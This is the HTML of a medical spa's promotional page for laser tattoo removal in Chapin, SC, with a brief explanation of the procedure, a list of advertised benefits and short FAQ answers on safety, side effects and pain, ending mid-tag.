		<div id="top-bar-wrap" class="wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm textcenter wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center">
	<div id="top-bar-content" class="has-content top-bar-centered wpex-clr"><a href="https://palmettocosmetic.myaestheticrecord.com/book/appointments/" class="vcex-button theme-button inline" style="background:#628727;padding-top:8px;padding-right:20px;padding-bottom:8px;padding-left:20px;color:#ffffff;font-size:11px;letter-spacing:2px;border-radius:3px;text-transform:uppercase;" data-wpex-hover='{&quot;background&quot;:&quot;#E29D58&quot;,&quot;color&quot;:&quot;#ffffff&quot;}' target="_blank" rel="noopener noreferrer"><span class="vcex-button-inner theme-button-inner">Book Online</span></a> 
<a href="tel:803-520-1677" class="vcex-button theme-button inline" style="background:#628727;padding-top:8px;padding-right:20px;padding-bottom:8px;padding-left:20px;color:#ffffff;font-size:11px;letter-spacing:2px;border-radius:3px;text-transform:uppercase;" data-wpex-hover='{&quot;background&quot;:&quot;#E29D58&quot;,&quot;color&quot;:&quot;#ffffff&quot;}'><span class="vcex-button-inner theme-button-inner">Call Today</span></a> </div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one wpex-dropdown-style-minimal wpex-dropdowns-shadow-two fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://www.gloskinmedicalspa.com/" rel="home" class="main-logo"><img src="https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/glo-green.svg" alt="Glō Skin Bar and Medical Spa" class="logo-img logo-img--base" height="200" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/Glo-Horizontal.svg" alt="Glō Skin Bar and Medical Spa" class="logo-img logo-img--sticky" width="1" height="1" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-dropdown-top-border hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-menu" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2779"><a href="https://www.gloskinmedicalspa.com/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2566"><a href="https://www.gloskinmedicalspa.com/about/"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.gloskinmedicalspa.com/about/our-provider/"><span class="link-inner">Our Providers</span></a></li>
</ul>
</li>
<li id="menu-item-2644" class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-2644"><a href="https://www.gloskinmedicalspa.com/medspa-services/"><span class="link-inner">Medical Spa Services <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://www.gloskinmedicalspa.com/medspa-services/botox/"><span class="link-inner">Botox</span></a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.gloskinmedicalspa.com/medspa-services/dermal-fillers/"><span class="link-inner">Dermal Fillers</span></a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://www.gloskinmedicalspa.com/medspa-services/sculptra-injections/"><span class="link-inner">Sculptra Injections</span></a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://www.gloskinmedicalspa.com/medspa-services/rf-microneedling/"><span class="link-inner">RF Microneedling</span></a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://www.gloskinmedicalspa.com/medspa-services/laser-skin-resurfacing/"><span class="link-inner">Fractionated CO2 Laser Skin Resurfacing</span></a></li>
	<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a href="https://www.gloskinmedicalspa.com/medspa-services/ellacor-skin-removal/"><span class="link-inner">Ellacor® Scarless Skin Removal</span></a></li>
	<li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://www.gloskinmedicalspa.com/medspa-services/everesse/"><span class="link-inner">Everesse Non-Invasive Skin Tightening</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://www.gloskinmedicalspa.com/medspa-services/t-shape-2-non-invasive-body-contouring-and-skin-rejuvenation/"><span class="link-inner">T-Shape 2 Non-Invasive Body Contouring and Skin Rejuvenation</span></a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://www.gloskinmedicalspa.com/medspa-services/hair-restoration-with-alma-ted/"><span class="link-inner">Hair Restoration With Alma TED</span></a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://www.gloskinmedicalspa.com/medspa-services/organic-teeth-whitening/"><span class="link-inner">Organic Teeth Whitening</span></a></li>
	<li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://www.gloskinmedicalspa.com/medspa-services/physiq-body-contouring/"><span class="link-inner">Body Contouring</span></a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.gloskinmedicalspa.com/medspa-services/facials/"><span class="link-inner">Facial Treatments</span></a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.gloskinmedicalspa.com/medspa-services/facials/dermaplane/"><span class="link-inner">Dermaplane Treatment</span></a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.gloskinmedicalspa.com/medspa-services/chemical-peels/"><span class="link-inner">Chemical Peels</span></a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.gloskinmedicalspa.com/medspa-services/iv-hydration-therapy/"><span class="link-inner">IV Hydration Therapy</span></a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.gloskinmedicalspa.com/medspa-services/hormone-replacement/"><span class="link-inner">Hormone Replacement Therapy</span></a></li>
	<li id="menu-item-3919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3919"><a href="https://www.gloskinmedicalspa.com/medspa-services/permanent-makeup/"><span class="link-inner">Permanent Makeup</span></a></li>
	<li id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://www.gloskinmedicalspa.com/medspa-services/weight-loss-and-fitness/"><span class="link-inner">Weight Loss and Fitness</span></a></li>
	<li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3618"><a href="https://www.gloskinmedicalspa.com/medspa-services/peptide-therapy/"><span class="link-inner">Peptide Therapy</span></a></li>
	<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3268"><a href="https://www.gloskinmedicalspa.com/medspa-services/oxygen-therapy/"><span class="link-inner">Oxygen Therapy</span></a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3304"><a href="https://www.gloskinmedicalspa.com/medspa-services/waxing-services/"><span class="link-inner">Waxing Services</span></a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://www.gloskinmedicalspa.com/medspa-services/laser-hair-removal/"><span class="link-inner">Laser Hair Removal</span></a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2685 current_page_item menu-item-2703"><a href="https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/" aria-current="page"><span class="link-inner">Laser Tattoo Removal</span></a></li>
	<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://www.gloskinmedicalspa.com/medspa-services/vaginal-rejuvenation/"><span class="link-inner">Vaginal Rejuvenation</span></a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://www.gloskinmedicalspa.com/medspa-services/vascular-reduction/"><span class="link-inner">Vascular Reduction</span></a></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3931"><a href="https://www.gloskinmedicalspa.com/medspa-services/lip-fillers/"><span class="link-inner">Lip Fillers</span></a></li>
	<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://www.gloskinmedicalspa.com/medspa-services/facials/eye-treatment/"><span class="link-inner">Eye Treatment</span></a></li>
	<li id="menu-item-4096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4096"><a href="https://www.gloskinmedicalspa.com/medspa-services/facials/spot-treat-acne-peel/"><span class="link-inner">Spot Treat Acne Peel</span></a></li>
</ul>
</li>
<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="https://www.gloskinmedicalspa.com/medspa-services/glo-massage-therapy-services/"><span class="link-inner">Massage</span></a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.gloskinmedicalspa.com/medspa-services/skincareproducts/"><span class="link-inner">Skin Care Products</span></a></li>
<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://www.gloskinmedicalspa.com/medspa-services/rewards-membersips/"><span class="link-inner">Rewards</span></a></li>
<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://www.gloskinmedicalspa.com/faq/"><span class="link-inner">FAQ</span></a></li>
<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://www.gloskinmedicalspa.com/blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-2777" class="menu-button-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><a href="https://www.gloskinmedicalspa.com/contact/"><span class="link-inner">Contact</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
					
						
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1678226458482 wpex-vc_row-has-fill bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6970f2d5eff93{color:#ffffff;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}@media (max-width:479px){.vcex-heading.vcex_6970f2d5eff93{font-size:13px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vcex_6970f2d5eff93"><span class="vcex-heading-inner wpex-inline-block">Glō Skin Bar and Medical Spa</span></span><style>.vcex-heading.vcex_6970f2d5f0454{animation-delay:.3s;color:#ffffff;font-size:45px;font-family:Figtree;font-weight:800;line-height:1.2;}@media (max-width:479px){.vcex-heading.vcex_6970f2d5f0454{font-size:35px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vcex_6970f2d5f0454"><span class="vcex-heading-inner wpex-inline-block">Feel Comfortable in your Skin Again</span></span><style> style="height:60px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear hide-at-mm-breakpoint" style="height:60px;"></div></div></div></div></div><div class="vc_section vc_custom_1678737502580 vc_section-o-content-middle vc_section-flex wpex-vc_section-has-fill wpex-vc-reset-negative-margin bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-full-width-section wpex-vc-full-width-section--centered"><div class="vc_row wpb_row vc_row-fluid vc_custom_1678225829198 vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-50 wpex-vc_row-has-fill no-bottom-margins bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-mb-15 textcenter circle-image"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1678819607035"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" data-src="https://www.gloskinmedicalspa.com/wp-content/uploads/2023/03/Circle-LaserTattooRemoval.jpg" class="vcex-image-img wpex-align-middle lazy" alt="a woman wearing a dress" decoding="async" data-srcset="https://www.gloskinmedicalspa.com/wp-content/uploads/2023/03/Circle-LaserTattooRemoval.jpg 1000w, https://www.gloskinmedicalspa.com/wp-content/uploads/2023/03/Circle-LaserTattooRemoval-300x300.jpg 300w, https://www.gloskinmedicalspa.com/wp-content/uploads/2023/03/Circle-LaserTattooRemoval-150x150.jpg 150w, https://www.gloskinmedicalspa.com/wp-content/uploads/2023/03/Circle-LaserTattooRemoval-768x768.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></div></figure></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-7"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6970f2d5f213a{color:#e29d58;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}@media (max-width:479px){.vcex-heading.vcex_6970f2d5f213a{font-size:13px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_6970f2d5f213a"><span class="vcex-heading-inner wpex-inline-block">Remove Unwanted Ink &amp; Restore Natural Pigmentation</span></span><style>.vcex-heading.vcex_6970f2d5f25d4{animation-delay:.3s;color:var(--wpex-accent);font-size:30px;font-family:Figtree;font-weight:700;line-height:1.2;}@media (max-width:479px){.vcex-heading.vcex_6970f2d5f25d4{font-size:28px;}}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1678818953480 vcex_6970f2d5f25d4"><span class="vcex-heading-inner wpex-inline-block">Laser Tattoo Removal Services in Chapin, SC</span></h1><style>.vcex-divider-multicolor.vcex_6970f2d5f2871{max-width:100px;}.vcex-divider-multicolor.vcex_6970f2d5f2871 .vcex-divider-multicolor__item{height:5px;}</style><div class="vcex-divider-multicolor vcex-module wpex-flex wpex-w-100 wpex-mb-20 palm-divider wpex-mr-auto vcex_6970f2d5f2871"><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#e29d58;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#72a133;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#628727;"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Wishing you never made that tattoo appointment? The good news is that tattoos are not necessarily as permanent as they claim to be. At Glō Skin Bar and Medical Spa we offer science-based and results-driven laser tattoo removal services. Our treatment is the safest and most effective method of removing ink pigmentation from the skin.</p>

		</div>
	</div>
<style> style="height:20px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div><a href="/contact/" class="vcex-button theme-button inline"><span class="vcex-button-inner theme-button-inner">Schedule Appointment</span></a> </div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1678811479157 vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px wpex-vc_row-has-fill no-bottom-margins wpex-cols-right bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-6 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1678819805376"><div class="wpb_wrapper"><style> style="height:200px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear show-at-mm-breakpoint" style="height:200px;"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1652727357131"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6970f2d5f3b76{animation-delay:.3s;color:var(--wpex-accent);font-size:35px;font-family:Figtree;font-weight:700;line-height:1.2;}@media (max-width:479px){.vcex-heading.vcex_6970f2d5f3b76{font-size:28px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1678818681237 vcex_6970f2d5f3b76"><span class="vcex-heading-inner wpex-inline-block">How Does Laser Tattoo Removal Work?</span></h2><style>.vcex-divider-multicolor.vcex_6970f2d5f3e4a{max-width:100px;}.vcex-divider-multicolor.vcex_6970f2d5f3e4a .vcex-divider-multicolor__item{height:5px;}</style><div class="vcex-divider-multicolor vcex-module wpex-flex wpex-w-100 wpex-mb-20 palm-divider wpex-mr-auto vcex_6970f2d5f3e4a"><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#e29d58;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#72a133;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#628727;"></span></div>
	<div style="text-align:left;" class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Laser tattoo removal uses elite technology for an extremely safe and effective method for removing unwanted ink. This leading-edge technology uses focused beams of light to heat up and scatter pigments on the skin. Our aestheticians use different wavelengths to target different colors.</p>
<p>After the procedure clients will enjoy the restoration of their skin’s beautiful natural pigmentation.   Most tattoos require four-to-six sessions to completely remove unwanted pigment, but larger tattoos may require more time. Laser tattoo removal is currently the safest and most effective method of removing ink pigment from the skin.</p>

		</div>
	</div>
<style> style="height:20px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1678736024350 wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6970f2d600865{color:#ffffff;font-size:25px;font-family:Figtree;font-weight:700;text-transform:capitalize;line-height:1.1;}@media (max-width:1024px){.vcex-heading.vcex_6970f2d600865{font-size:23px;}}@media (max-width:959px){.vcex-heading.vcex_6970f2d600865{font-size:23px;}}@media (max-width:767px){.vcex-heading.vcex_6970f2d600865{font-size:23px;}}@media (max-width:479px){.vcex-heading.vcex_6970f2d600865{font-size:23px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 vc_custom_1678911803251 vcex_6970f2d600865"><span class="vcex-heading-inner wpex-inline-block">What are the Benefits of Laser Tattoo Removal?</span></h3><style>.vcex-bullets.vcex_6970f2d600cae .vcex-bullets-icon{color:#e29d58;}.vcex-bullets.vcex_6970f2d600cae{color:#ffffff;line-height:2;}</style><div class="vcex-module vcex-bullets custom-icon vcex_6970f2d600cae">
<ul>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-stop" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Safe for all skin types</div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-stop" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Utilizes advanced technology</div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-stop" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Removes all ink pigmentation</div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-stop" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">No scarring</div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-stop" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Non-surgical</div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-stop" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Permanent</div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-stop" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Non-invasive</div></div></li>
</ul>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1678811486024 vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px wpex-vc_row-has-fill no-bottom-margins bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-6 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1678819816376"><div class="wpb_wrapper"><style> style="height:200px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear show-at-mm-breakpoint" style="height:200px;"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1652727344086"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6970f2d601ae5{animation-delay:.3s;color:var(--wpex-accent);font-size:30px;font-family:Figtree;font-weight:700;line-height:1.2;}@media (max-width:479px){.vcex-heading.vcex_6970f2d601ae5{font-size:28px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1678818724120 vcex_6970f2d601ae5"><span class="vcex-heading-inner wpex-inline-block">Who is a Candidate for Laser Tattoo Removal?</span></h2><style>.vcex-divider-multicolor.vcex_6970f2d601d69{max-width:100px;}.vcex-divider-multicolor.vcex_6970f2d601d69 .vcex-divider-multicolor__item{height:5px;}</style><div class="vcex-divider-multicolor vcex-module wpex-flex wpex-w-100 wpex-mb-20 palm-divider wpex-mr-auto vcex_6970f2d601d69"><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#e29d58;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#72a133;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#628727;"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>We recommend laser tattoo removal for healthy adults who wish to remove ink from their skin. Nearly any tattoo can be removed with our treatment, though larger tattoos will require more sessions overall. Tattoos with black pigment are often the easiest to remove, but any pigment is susceptible to laser removal.</p>
<p>Laser tattoo removal is most effective in healthy adults because the immune system naturally aids with the pigmentation removal process. Schedule a consultation with the highly-experienced team at Glō Skin Bar and Medical Spa and wave goodbye to regretful tattoos.</p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear"></div><style>.vcex-heading.vcex_6970f2d6023e7{animation-delay:.3s;color:var(--wpex-accent);font-size:25px;font-family:Figtree;font-weight:700;line-height:1.2;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1678818742388 vcex_6970f2d6023e7"><span class="vcex-heading-inner wpex-inline-block">Laser Tattoo Removal FAQs</span></h3><div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-flat vc_tta-shape-square vc_tta-o-shape-group vc_tta-gap-15 vc_tta-controls-align-default vc_tta-o-all-clickable wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel" id="harmful" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#harmful" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Is laser tattoo removal harmful to the skin?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Laser tattoo removal is generally not harmful to surrounding or lower skin layers and is currently the safest option available for tattoo removal. The procedure breaks up pigment so that it can be absorbed and flushed out naturally by the body.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="side-effects" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#side-effects" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Are there any side effects after laser removal?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Clients may experience redness for a few days after their appointment. In some cases, people may experience mild bleeding from the area, but when done correctly, laser removal acts as a revolutionary technique for ridding the skin of tattoo pigments.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="hurt" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#hurt" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Does laser tattoo removal hurt?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Every client is different and so is their discomfort level when going through laser tattoo removal. Most clients report that the procedure is about as uncomfortable as getting the tattoo in the first place.  For highly-sensitive clients, we may recommend a topical anesthetic before the tattoo-removal process begins.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wpex-vc-full-width-row wpex-vc-full-width-row--no-padding"><div class="wpb_column vc_column_container vc_col-sm-6 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1678819843543"><div class="wpb_wrapper"><style> style="height:300px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:300px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1678225538338"><div class="wpb_wrapper"><style> style="height:25px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear hide-at-mm-breakpoint" style="height:25px;"></div><style>.vcex-heading.vcex_6970f2d603c09{color:#e29d58;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}@media (max-width:479px){.vcex-heading.vcex_6970f2d603c09{font-size:13px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_6970f2d603c09"><span class="vcex-heading-inner 